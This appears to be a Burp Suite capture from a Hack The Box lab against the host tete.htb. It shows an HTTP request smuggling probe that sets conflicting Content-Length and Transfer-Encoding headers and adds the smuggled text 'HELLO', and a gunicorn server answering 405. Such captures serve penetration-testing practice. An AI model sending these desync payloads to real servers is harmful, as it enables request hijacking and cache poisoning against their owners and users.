 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: tete.htb
3 Content-Length: 10
4 Transfer-Encoding:chunked
5
6 0
7
8 HELLO
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 405 METHOD NOT ALLOWED
2 Server: gunicorn/20.0.4
3 Date: Wed, 01 Feb 2023 18:36:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Allow: OPTIONS, HEAD, GET, POST
6 Content-Length: 153
7
8 <!doctype html>
9 <html lang=en>
10 <title>
405 Method Not Allowed
</title>